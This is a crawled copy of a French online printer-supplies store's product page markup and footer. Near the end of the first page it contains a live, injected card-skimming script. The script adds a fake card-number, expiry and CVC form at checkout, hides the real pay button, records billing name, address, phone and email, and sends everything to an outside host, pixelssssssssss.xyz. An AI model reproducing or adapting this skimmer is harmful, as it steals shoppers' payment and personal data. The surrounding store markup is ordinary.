					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwcompatibleproduct/AdminQuery
body_size: 463
content:
{"data":[{"cod":"552984","links":"https:\/\/shop-printer.fr\/1779\/Array.jpg","random":"11502"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html?page=1
body_size: 36577
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html">

    <title>Photoconducteur IBM 39V1635 - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Achetez Photoconducteur IBM 39V1635 - 20000 pages - Livraison gratuite à partir de 49€.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Photoconducteur IBM 39V1635 - Livraison en 24 \u00e0 72 heures","description":"Achetez Photoconducteur IBM 39V1635 - 20000 pages - Livraison gratuite \u00e0 partir de 49\u20ac.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-653871":true,"product-Photoconducteur - IBM 39V1635 - 20000 pages":true,"product-id-category-301":true,"product-id-manufacturer-9":true,"product-id-supplier-7":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html?page=1","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Photoconducteur - IBM 39V1635 - 20000 pages","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769145033,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":653871,\"price\":32.5776,\"name\":\"Photoconducteur - IBM 39V1635 - 20000 pages\",\"brand\":\"IBM\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
